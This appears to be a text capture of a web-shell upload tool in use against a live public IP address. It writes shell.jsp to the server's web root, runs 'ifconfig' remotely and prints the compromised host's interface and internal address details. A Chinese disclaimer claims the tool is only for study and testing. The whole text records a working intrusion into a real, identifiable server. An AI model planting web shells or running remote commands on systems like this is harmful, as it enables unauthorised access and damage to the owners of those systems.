 Url: http://221.6.59.187:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
collisions:160120 txqueuelen:1000
RX bytes:63775604 (60.8 MiB)  TX bytes:484685060 (462.2 MiB)
Interrupt:217
eth1 Link encap:Ethernet  HWaddr 00:0D:56:BA:10:7E
inet addr:10.11.33.116  Bcast:10.255.255.255  Mask:255.255.255.0
inet6 addr: fe80::20d:56ff:feba:107e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:395848392 errors:0 dropped:0 overruns:0 frame:0
TX packets:5859 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1641753446 (1.5 GiB)  TX bytes:559206 (546.0 KiB)
Interrupt:225
lo Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:127533 errors:0 dropped:0 overruns:0 frame:0
TX packets:127533 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。